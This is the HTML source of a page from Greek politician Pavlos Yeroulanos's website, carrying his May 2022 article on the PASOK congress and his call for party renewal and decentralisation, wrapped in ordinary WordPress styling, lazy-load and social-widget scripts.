    -moz-box-shadow: #ffffff00 !important;
    -o-box-shadow: #ffffff00 !important;
}



.dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {

    border: 0px solid #cacaca !important;
    background-color: #fff !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #02773d), color-stop(100%, #02773d)) !important;
    background: -webkit-linear-gradient(to bottom, #01793e 0%, #02773d 100%);
    border-radius: 40px !important;
    background: -moz-linear-gradient(to bottom, #01793e 0%, #02773d 100%) !important;
    border-radius: 40px !important;
    background: -ms-linear-gradient(to bottom, #01793e 0%, #02773d 100%) !important;
    border-radius: 40px !important;
    background: -o-linear-gradient(to bottom, #01793e 0%, #02773d 100%);
    border-radius: 40px !important;
    background: linear-gradient(to bottom, #01793e 0%, #02773d 100%) !important;
    border-radius: 40px !important;
    padding: 6px !important;
	    color: #ffffff !important;
}



input.wpgmza-search.wpgmza_sl_search_button_2 {
    text-transform: capitalize !important;
}

.wpgmza_sl_main_div input[type="button"],
.wpgmaps_directions_outer_div input[type="button"],
.wpgmza-inner input[type="button"] {
    font-weight: 500;
    text-transform: capitalize!important;
    letter-spacing: 0.05em;
}

#wpgmza_table_2_filter {
  display: none;
}

div.gm-style > div > div > div > div > .wpgmza-google-html-overlay {
	text-shadow: 0 1px 0 #000, 0 1px 0 #000, 1px -1px 0 #000, -1px -1px 0 #000, 0 1px 0 #000;
}

select#wpgmza_filter_select {
    max-width: 100%;
}

.gm-style-iw.gm-style-iw-c {
    max-width: 300px !important;
}

.wpgmza-modern-store-locator > .wpgmza-inner {
    
    display: flex !important;
    justify-content: center;
    align-items: center;


    background: white;
    padding: 0.5em !important;

    border-radius: 2px;
    font-family: Roboto, sans-serif;

    box-shadow: #ffffff00 !important;
    -webkit-box-shadow: #ffffff00 !important;
    -moz-box-shadow: #ffffff00 !important;
    -o-box-shadow: #ffffff00 !important;

}

div#wpgmza_table_2_length {
    margin-left: 18px;
}

div#wpgmza_table_2_length {
    margin-left: 18px;
}

td.sorting_1.wpgmza_table_description p {
    font-size: 16px;
}

div#boxzilla-14557 p {
    font-size: 16px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

        <div id="fb-root"></div>
        <script type="text/plain" data-service="twitter" data-category="marketing">
            var selectedMarketing = null;
            function enableFB() {
                (function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
                $('#social-buttons .fbLike-container').removeClass('hidden-el');
                $('#social-buttons .fbShare-container').removeClass('hidden-el');
                $('#social-buttons .fbSend-container').removeClass('hidden-el');

            }





            function enableTW() {
                var tag = document.createElement('script');
                tag.src = "https://platform.twitter.com/widgets.js";
                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                $('#social-buttons .twtr-container').removeClass('hidden-el');
            }



            function enableIframes() {
                var $iframe = $('.main-content iframe');
                var dataSrc = $iframe.data('src');
                $iframe.attr('src',dataSrc);
                $('.show-cookie-preferences-outer').removeClass('shown');
            }


        </script>

<!-- Google tag (gtag.js) event -->
<script>
  gtag('event', 'conversion_event_signup_1', {
    // <event_parameters>
  });
</script>



    <style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-96d21ed5-2c4f-49cb-ab50-e5b2d87347c3: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/slick/ajax-loader.gif');}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{--wpr-bg-331b07ba-e4c2-4b55-a637-92618108fb07: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/customscrollbar-css/mCSB_buttons.png');}.campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .arrow{--wpr-bg-fc2fcc5c-37c4-4fed-bb7c-eb7db3e338b1: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/img/campaign-arrow.svg');}.campaign-promo .circle-arrow .arrow{--wpr-bg-a6c2630a-1b44-4146-9d0c-9d0aaa6290b9: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/img/campaign-arrow.svg');}.campaign-go-back-btn .arrow{--wpr-bg-548152f8-9e27-4655-945e-96a7e3d526c3: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/img/campaign-arrow.svg');}label span{--wpr-bg-c9a63691-388a-446a-ad8f-1dfcbee56475: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/checkbox_empty.svg');}label span{--wpr-bg-98e5ff0b-0459-4f28-890f-a99cf6ca7239: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/checkbox.svg');}label span{--wpr-bg-d0e26391-925b-4af5-885d-9cc8ce888465: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/checkbox_empty-yellow.svg');}label span{--wpr-bg-31e3a67e-7b76-48c4-942d-7fc526d1df7a: url('https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/checkbox-yellow.svg');}.rll-youtube-player .play{--wpr-bg-c2574b49-e65e-46ca-b5ee-fe5e0e77a897: url('https://www.yeroulanos.gr/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.wpcf7-form-control-signature-body:after{--wpr-bg-975ba49f-85d7-406d-a7f1-19626ff3117f: url('https://www.yeroulanos.gr/wp-content/uploads/2021/10/signature-pen-icon-1.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-96d21ed5-2c4f-49cb-ab50-e5b2d87347c3: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/js\/slick\/ajax-loader.gif');}","hash":"96d21ed5-2c4f-49cb-ab50-e5b2d87347c3","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/js\/slick\/ajax-loader.gif"},{"selector":".mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp","style":".mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{--wpr-bg-331b07ba-e4c2-4b55-a637-92618108fb07: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/customscrollbar-css\/mCSB_buttons.png');}","hash":"331b07ba-e4c2-4b55-a637-92618108fb07","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/customscrollbar-css\/mCSB_buttons.png"},{"selector":".campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .arrow","style":".campaign-questionnaire-landing .volunteer .i-want-btn .circle-arrow .arrow{--wpr-bg-fc2fcc5c-37c4-4fed-bb7c-eb7db3e338b1: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/img\/campaign-arrow.svg');}","hash":"fc2fcc5c-37c4-4fed-bb7c-eb7db3e338b1","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/img\/campaign-arrow.svg"},{"selector":".campaign-promo .circle-arrow .arrow","style":".campaign-promo .circle-arrow .arrow{--wpr-bg-a6c2630a-1b44-4146-9d0c-9d0aaa6290b9: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/img\/campaign-arrow.svg');}","hash":"a6c2630a-1b44-4146-9d0c-9d0aaa6290b9","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/img\/campaign-arrow.svg"},{"selector":".campaign-go-back-btn .arrow","style":".campaign-go-back-btn .arrow{--wpr-bg-548152f8-9e27-4655-945e-96a7e3d526c3: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/img\/campaign-arrow.svg');}","hash":"548152f8-9e27-4655-945e-96a7e3d526c3","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/css\/img\/campaign-arrow.svg"},{"selector":"label span","style":"label span{--wpr-bg-c9a63691-388a-446a-ad8f-1dfcbee56475: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox_empty.svg');}","hash":"c9a63691-388a-446a-ad8f-1dfcbee56475","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox_empty.svg"},{"selector":"label span","style":"label span{--wpr-bg-98e5ff0b-0459-4f28-890f-a99cf6ca7239: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox.svg');}","hash":"98e5ff0b-0459-4f28-890f-a99cf6ca7239","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox.svg"},{"selector":"label span","style":"label span{--wpr-bg-d0e26391-925b-4af5-885d-9cc8ce888465: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox_empty-yellow.svg');}","hash":"d0e26391-925b-4af5-885d-9cc8ce888465","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox_empty-yellow.svg"},{"selector":"label span","style":"label span{--wpr-bg-31e3a67e-7b76-48c4-942d-7fc526d1df7a: url('https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox-yellow.svg');}","hash":"31e3a67e-7b76-48c4-942d-7fc526d1df7a","url":"https:\/\/www.yeroulanos.gr\/wp-content\/themes\/iw_theme\/assets\/images\/svg\/checkbox-yellow.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-c2574b49-e65e-46ca-b5ee-fe5e0e77a897: url('https:\/\/www.yeroulanos.gr\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"c2574b49-e65e-46ca-b5ee-fe5e0e77a897","url":"https:\/\/www.yeroulanos.gr\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".wpcf7-form-control-signature-body","style":".wpcf7-form-control-signature-body:after{--wpr-bg-975ba49f-85d7-406d-a7f1-19626ff3117f: url('https:\/\/www.yeroulanos.gr\/wp-content\/uploads\/2021\/10\/signature-pen-icon-1.png');}","hash":"975ba49f-85d7-406d-a7f1-19626ff3117f","url":"https:\/\/www.yeroulanos.gr\/wp-content\/uploads\/2021\/10\/signature-pen-icon-1.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
	<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-10817 single-format-standard wp-theme-iw_theme">


		


		<header data-rocket-location-hash="a958a4e02512def1962799edcb763194">
			<div data-rocket-location-hash="21db0087bafda9beb88d2b48f8781ecd" class="page-wrapper clearfix">
				<a href="https://www.yeroulanos.gr/" class="logo" title="Παύλος Γερουλάνος"><img width="178" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20178%2046'%3E%3C/svg%3E" alt="Παύλος Γερουλάνος" data-lazy-src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/logo.svg"><noscript><img width="178" height="46" src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/logo.svg" alt="Παύλος Γερουλάνος"></noscript>
				</a>
				<span class="icon-psk mob"></span>
				<div data-rocket-location-hash="2563da04926534b8bb588770f3043d79" class="burger-area">
					<div class="burger">
						<span></span>
					</div>
				</div>
				<nav id="main-nav">

                    <ul id="menu-top-menu" class="menu"><li id="menu-item-9959" class="minimenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a href="#">ΠΟΙΟΣ ΕΙΜΑΙ</a>
<ul class="sub-menu">
	<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.yeroulanos.gr/poios-eimai/">Ποιος είμαι</a></li>
	<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.yeroulanos.gr/chronologio/">Χρονολόγιο</a></li>
</ul>
</li>
<li id="menu-item-5982" class="with_megamenu go-nowhere menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5982"><a href="#">ΝΕΑ</a><ul class="megamenu"><div class="megamenu-outer"><div class="page-wrapper clearfix">
                        <div class="left-col">
                            <h3>Νέα</h3>
                            <p></p>
                        </div>
                        <div class="middle-col">
                            <ul class="main">
                                <li><span>ΝΕΑ</span>
                        
<ul class="sub-menu">
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://www.yeroulanos.gr/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
	<li id="menu-item-5075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"><a href="https://www.yeroulanos.gr/ekdilosis/">ΕΚΔΗΛΩΣΕΙΣ</a></li>
	<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.yeroulanos.gr/deltiatypou/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
</ul>
</li></ul></div><div class="right-col">
                            <div class="row row-gap-20"><article class="col col-6 listing-post"><a class="img" href="https://www.yeroulanos.gr/prepei-na-peisoyme-me-praxeis-oti-ennooyme-ayto-poy-leme-me-logia/"><span data-bg="https://www.yeroulanos.gr/wp-content/uploads/2025/02/6459689-1200x800-1-880x528.jpg" class="img-bg rocket-lazyload" style=""></span></a><div class="txt clearfix">
                            <div class="post-top-area"><span class="date">24.11.2025</span><a href="https://www.yeroulanos.gr/interviews/"class="category">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="icon-tag"></span></a></div><a class="title" href="https://www.yeroulanos.gr/prepei-na-peisoyme-me-praxeis-oti-ennooyme-ayto-poy-leme-me-logia/">«Πρέπει να πείσουμε με πράξεις ότι εννοούμε αυτό που λέμε με λόγια»</a><p>Συνέδριο στο agriniopress.gr,  στη δημοσιογράφο Ρούλα Φλώρου</p></div></article><article class="col col-6 listing-post"><a class="img" href="https://www.yeroulanos.gr/to-ypertameio-prepei-na-kleisei/"><span data-bg="https://www.yeroulanos.gr/wp-content/uploads/2025/02/6459689-1200x800-1-880x528.jpg" class="img-bg rocket-lazyload" style=""></span></a><div class="txt clearfix">
                            <div class="post-top-area"><span class="date">23.11.2025</span><a href="https://www.yeroulanos.gr/epilegmena/"class="category">ΕΠΙΛΕΓΜΕΝΑ<span class="icon-tag"></span></a></div><a class="title" href="https://www.yeroulanos.gr/to-ypertameio-prepei-na-kleisei/">Το Υπερταμείο πρέπει να κλείσει</a><p>Άρθρο στην εφημερίδα «Τα Νέα»</p></div></article></div></div></div></div></ul></li>
<li id="menu-item-9958" class="minimenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9958"><a href="#">ΑΝΑΓΕΝΝΗΣΗ</a>
<ul class="sub-menu">
	<li id="menu-item-9711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9711"><a href="https://www.yeroulanos.gr/i-allagi-eisai-esy/">η ΑΛΛΑΓΗ είσαι ΕΣΥ</a></li>
	<li id="menu-item-10207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://www.yeroulanos.gr/enotita-gia-tin-parataxi-anagennisi-gia-tin-patrida/">Αναγέννηση</a></li>
	<li id="menu-item-9953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.yeroulanos.gr/anagennisi-to-schedio-mas-gia-ti-chora-kai-tin-parataxi/">Σύνοψη</a></li>
	<li id="menu-item-10280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://www.yeroulanos.gr/flips/diakiriksi-anagenisi/">Διακήρυξη</a></li>
</ul>
</li>
<li id="menu-item-13135" class="minimenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13135"><a href="https://www.yeroulanos.gr/koinovoulio/">ΚΟΙΝΟΒΟΥΛΙΟ</a>
<ul class="sub-menu">
	<li id="menu-item-13137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13137"><a href="https://www.yeroulanos.gr/koinovoulio/erotiseis/">Ερωτήσεις</a></li>
	<li id="menu-item-13138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13138"><a href="https://www.yeroulanos.gr/koinovoulio/omilies/">Ομιλίες</a></li>
</ul>
</li>
<li id="menu-item-9750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://www.yeroulanos.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>                </nav>


				<div data-rocket-location-hash="dc6038c2ad7a31314af0bc2b4c21e78a" class="right-area">
                    <span class="icon-for-search icon-search icon-search_desk"></span>
                    <span class="icon-for-search icon-x"></span>
                    <span class="icon-psk desk"></span>
                    				</div>

			</div>
            




		</header>


		<div data-rocket-location-hash="d54e4a82d9404ac2d15300e7ae850116" class="main-search-sticky main-search-sticky_desk">
            <div data-rocket-location-hash="fa958e60081a00c6fd2f10b176f666bc" class="make-full search-wrapper">
                <form role="search" method="get" action="https://www.yeroulanos.gr/" class="search-form clearfix">
                    <!-- <div class="hide-submit icon-for-search"></div> -->
                    <button type="submit icon-for-search"  class="submit submit_desk">
                    <span class="icon-search"></span>
                    </button>
                    <div class="input-wrapper">
                        <input type="search" value="" name="s" title="Search" placeholder="αναζήτηση" id="s"/>
                    </div>
                </form>
            </div>
		</div>


		
		<div data-rocket-location-hash="62abd62aff5f765e99f020cc34dd0f13" id="main-content">




	<div data-rocket-location-hash="8d82a5ce1ca25881c45398d6ac37b678" class="posts-navigation">
		<div data-rocket-location-hash="fffb09e50476204898add1b4ab517266" class="page-wrapper">
			<div class="row row-gap-0 clearfix">
				<div class="col col-6 col-left">

					<div class="table">
						<div class="table-cell">
							
								<div class="txt">


										<a href="https://www.yeroulanos.gr/?page_id=5975" class="title">Η Αναγέννηση της Ελλάδας μέσα από την Αναγέννηση του Σοσιαλισμού</a>
									</div>
									<div class="img-wrapper">
										<div data-bg="" class="image rocket-lazyload" style=""></div>
									</div>
						</div>
					</div>
				</div>

				<div class="col col-6 col-right">
					<div class="table">
						<div class="table-cell">

																<div class="txt">
										<a href="https://www.yeroulanos.gr/epilegmena/" class="cat-link">ΕΠΙΛΕΓΜΕΝΑ</a>
										<a href="https://www.yeroulanos.gr/eimaste-i-dynami-poy-tha-allaxei-tis-pathogeneies-poy-kratoyn-piso-ti-chora/" class="title">Είμαστε η δύναμη που θα αλλάξει τις παθογένειες που κρατούν πίσω τη χώρα</a>
									</div>
									<div class="img-wrapper">
										<div data-bg="https://www.yeroulanos.gr/wp-content/uploads/2022/05/blog.jpg" class="image rocket-lazyload" style=""></div>
									</div>
							
						</div>
					</div>
				</div>

			</div>
		</div>

	</div>


	<div data-rocket-location-hash="e5d4cd89d8d8197726d648beb2b925e0" class="page-wrapper">
		
		 
				<div data-rocket-location-hash="d1358648fb201d1b264fc3c6a6880528" class="top-area header-pad">
            <div data-rocket-location-hash="0ea5717c33e497fdfafde3373e794ea0" class="inner">
                <h1>Δένουμε ξανά τη μοίρα του τόπου με τη μοίρα της παράταξης</h1>
                <p>Για ένα νέο Εθνικό Όραμα </p>
            </div>
		</div>
		<div data-rocket-location-hash="48579b534e16fe0f0166730a3fb5f9fe" class="details-area clearfix  ">
            			<span class="date">20.05.2022</span>
            			
			<div class="category-area">
									<a href="https://www.yeroulanos.gr/epilegmena/" class="category">ΕΠΙΛΕΓΜΕΝΑ</a>
                    

				
				
								<span class="icon-tag"></span>

			</div>
		</div>



		<div data-rocket-location-hash="0c8038985f4e9ef499b0253559243b45" class="main-content">
            			<img width="1200" height="800" class="featured-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" data-lazy-src="https://www.yeroulanos.gr/wp-content/uploads/2022/05/foto-yeroulanos.webp"><noscript><img width="1200" height="800" class="featured-img" src="https://www.yeroulanos.gr/wp-content/uploads/2022/05/foto-yeroulanos.webp"></noscript>
            
            			<p>Όταν στο συνέδριο του ΠΑΣΟΚ του 2019 είχα αναφέρει πως «ό,τι θάψετε εδώ μέσα, θα αναστηθεί αύριο εκεί έξω», ήμουν βέβαιος ότι η Ιστορία θα επιβεβαιώσει τόσο γρήγορα και με τέτοιο ενθουσιασμό εκείνη την πρόβλεψη.</p>
<p>Το σημερινό Συνέδριό μας, 3 χρόνια μετά, σηματοδοτεί την ολική επαναφορά της δημοκρατικής παράταξης σε τροχιά εξουσίας και αυτό είναι κάτι που δεν αποφασίστηκε πίσω από κλειστές πόρτες ή μυστικά κονκλάβια.</p>
<p>Το αποφάσισε ο λαός μας, οι προοδευτικοί πολίτες κάθε ηλικίας, με τη μαζική συμμετοχή του σε διαδοχικές εκλογικές διαδικασίες. Νέοι άνθρωποι, είδαν στο ΠΑΣΟΚ ξανά την Αλλαγή για την οποία διψά ο τόπος και προσήλθαν να δώσουν ψήφο εμπιστοσύνης σε αυτό το καινούριο που γεννιέται.</p>
<p>Σε συνθήκες βίαιης αναδιανομής του πλούτου με όρους Δεξιάς, από τα χέρια των πολλών στα χέρια των λίγων, εν μέσω οικονομικής κατάρρευσης, πολεμικών παιάνων και εξάπλωσης του λαϊκισμού, καλούμαστε να μείνουμε ενωμένοι και προσηλωμένοι στην ιστορική μας αποστολή.</p>
<p>Να δώσουμε τις λύσεις που θα διατηρήσουν την κοινωνική συνοχή και θα απελευθερώσουν  τις δημιουργικές δυνάμεις της πατρίδας μας.</p>
<p>Στο Συνέδριο αυτό, έχουμε την ευκαιρία να διαμορφώσουμε τις πολιτικές θέσεις εκείνες με τις οποίες θα κερδίσουμε τη μάχη του αύριο με το χθες, στο κόμμα, στην κοινωνία, στους συνεταιρισμούς, στα πανεπιστήμια, στους χώρους εργασίας, στο κράτος, στην αγροτιά, στην καθημερινότητα.</p>
<p>Είναι η δική μας στιγμή να αρθρώσουμε προοδευτικό λόγο σύγχρονο, που να πηγάζει από τις αρχές και τις αξίες του ΠΑΣΟΚ με στόχο να ανατρέψουμε τις παθογένειες που κρατούν δέσμιους του Έλληνες και τη χώρα μας πίσω.</p>
<p>Είναι η ώρα να συντάξουμε ένα Νέο Κοινωνικό Συμβόλαιο που θα δίνει στον πολίτη φωνή και ένα Νέο Αναπτυξιακό Μοντέλο που θα δίνει στον εργαζόμενο και τον επιχειρηματία, σιγουριά.</p>
<p>Που να βαθαίνει τη δημοκρατία και να διευρύνει την παραγωγική μας βάση.</p>
<p>Ένα μεταρρυθμιστικό τσουνάμι που θα βάζει περισσότερες Ελληνίδες και περισσότερους Έλληνες στο «παιχνίδι», είναι αυτό που λέμε gamechanger.</p>
<p>Είναι το αφήγημα που μπορεί να εμπνεύσει, να ενθουσιάσει και να δώσει ελπίδα στους μη προνομιούχους. Είναι η υπόσχεση, που μπορεί να γίνει το νέο εθνικό όραμα.</p>
<p>Η Αναγέννηση, η μεταρρυθμιστική ολοκληρωμένη πρόταση την οποία έχω καταθέσει δημόσια, αποτελεί τη δική μου συμβολή σε αυτή την προσπάθεια ώστε η παράταξή μας να γίνει ο φορέας της μεγάλης αλλαγής που έχει ανάγκη η κοινωνία. Με άξονα την αποσυγκέντρωση της εξουσίας από τα υπουργεία και το Μαξίμου στις Περιφέρειες και τους Δήμους, στα Επιμελητήρια και τα Πανεπιστήμια, στους Συνεταιρισμούς και τα Εργατικά Κέντρα, μπορούμε να δώσουμε νέα δυναμική και να οικοδομήσουμε μια δίκαιη και παραγωγική Ελλάδα.</p>
<p>Μια αποσυγκέντρωση της εξουσίας τόσο ριζική που τα προνόμια των λίγων θα γίνουν εργαλεία για τους πολλούς.</p>
<p>Και θα φέρει και πάλι στο πλευρό μας κάθε συλλογικότητα στην οποία εμείς δώσαμε υπόσταση, μαζί με ό,τι πιο προοδευτικό έχει να προσφέρει η Ελληνική κοινωνία.</p>
<p>Αυτός οι αγώνας για το μέλλον ξεκινάει σήμερα και πρέπει να κερδηθεί.</p>
<p>Πηγή: <a href="https://thecaller.gr/stigma/denoume-xana-ti-mira-tou-topou-me-ti-mira-tis-parataxis-gia-ena-neo-ethniko-orama/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://thecaller.gr/stigma/denoume-xana-ti-mira-tou-topou-me-ti-mira-tis-parataxis-gia-ena-neo-ethniko-orama/&amp;source=gmail&amp;ust=1653139863605000&amp;usg=AOvVaw0IM5wb3bxLvkI8YF9Y4ewA">https://thecaller.gr/<wbr />stigma/denoume-xana-ti-mira-<wbr />tou-topou-me-ti-mira-tis-<wbr />parataxis-gia-ena-neo-ethniko-<wbr />orama/</a></p>
            
			<div id="social-buttons" class="clearfix">
		      <div class="fbLike-container social-btn hidden-el"></div>
		      <div class="fbShare-container social-btn hidden-el"></div>
		      <div class="fbSend-container social-btn hidden-el"></div>
		      <div class="twtr-container social-btn hidden-el"></div>
		      <div class="gPlus-container social-btn hidden-el"></div>
		    </div>
		</div>




	</div>


        

        
        <footer data-rocket-location-hash="faa799424f32e849687108aa2b49d57e">
            <div data-rocket-location-hash="e31dc89b5dc46b207276776ffab3e24b" class="top-footer">
                <div class="page-wrapper clearfix">
                    <div class="column column_social">
                        <div class="table">
                            <div class="table-cell clearfix">
                                <div class="group-outer"><div class="group"><div class="group-inner">
                                    <span>ακολουθήστε μας <br>στα social media</span>
                             

                                    <div class="social-icons">
                                                                                <a class="social icon-fb" href="https://www.facebook.com/yeroulanos/" target="_blank">
                                        </a>
                                        
                                                                                <a class="social icon-twiiter" href="https://twitter.com/P_Yeroulanos" target="_blank">
                                        </a>
                                        

                                                                                <a class="social icon-inst" href="https://www.instagram.com/pavlosyeroulanos/" target="_blank">
                                        </a>
                                        

                                                                                <a class="social icon-yt" href="https://www.youtube.com/user/Yeroulanos/featured" target="_blank">
                                        </a>
                                        

                                    </div>
                                </div></div></div>
                            </div>
                        </div>
                    </div>
                    <div class="column column_newsletter active_">
                        <div class="table">
                            <div class="table-cell">
                                <div class="group-outer"><div class="group"><div class="group-inner">


                                <span>γραφτείτε <br>στο newsletter</span>

                                

                                <div class="newsletter">

                                    <div class="val_error val_error_required_field">To πεδίο είναι υποχρεωτικό.</div>

                                    <div class="val_error val_error_invalid_email">Πληκτρολογείστε ένα έγκυρο email.</div>



                                   <div class="form-area">
                                        <form method="get" class="form newsletter-form" action="https://yeroulanos.us9.list-manage.com/subscribe/post-json?u=55cabfa621bac41fb56122af3&id=775b0f5d10&c=&c=?">
                                            <button type="submit"  class="submit submit_desk"><span class="icon-arrow_right"></span>
                                            </button>
                                            <div class="input-area clearfix">
                                            <input type="text" name="FNAME" placeholder="ONOMA" class="input newsletter-fname">
                                            <input type="text" name="LNAME" placeholder="ΕΠΩΝΥMΟ" class="input newsletter-lname">
                                            <input type="text" name="EMAIL" placeholder="EMAIL" class="input newsletter-email">

                                                <div class="checkbox-hidden-wrapper">
                                                    <input type="checkbox" class="gdpr_11573" name="gdpr[11573]" value="Y">
                                                    <input type="checkbox" class="gdpr_11577" name="gdpr[11577]" value="Y">
                                                    <input type="checkbox" class="gdpr_11581" name="gdpr[11581]" value="Y">
                                                </div>
                                            </div>
                                            <button type="submit"  class="submit submit_mob">
                                                <span class="icon-arrow_right"></span>
                                            </button>
                                        </form>


                                        <div class="response-msgs">
                                            <div class="table">
                                                <div class="table-cell">
                                                    <div class="thx-msg response-msg">Ευχαριστούμε!</div>
                                                    <div class="error-msg response-msg">Κάτι πήγε στραβά! Δοκιμάστε ξανά.                                                    </div>
                                                </div>
                                            </div>
                                        </div>



                                    </div>
                                </div> 

                                </div></div></div>







                            </div>
                        </div>
                    </div>
                </div>
            </div>

           
      

            <div data-rocket-location-hash="cc71a82ac61cc4f97ff8b8747ad197fa" class="main-footer">
                <div class="page-wrapper">
                    <nav>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.yeroulanos.gr/poios-eimai/">ΠΟΙΟΣ ΕΙΜΑΙ</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.yeroulanos.gr/poios-eimai/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9980"><a href="https://www.yeroulanos.gr/chronologio/">ΧΡΟΝΟΛΟΓΙΟ</a></li>
